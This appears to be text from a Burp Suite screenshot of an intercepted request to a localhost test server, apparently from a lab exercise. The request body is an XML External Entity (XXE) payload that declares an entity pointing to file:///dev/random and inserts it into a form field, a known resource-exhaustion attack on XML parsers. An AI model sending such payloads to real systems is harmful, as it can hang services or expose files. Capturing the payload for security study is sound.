 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex XML
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
    <!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
    <from>&random;</from>
</searchForm>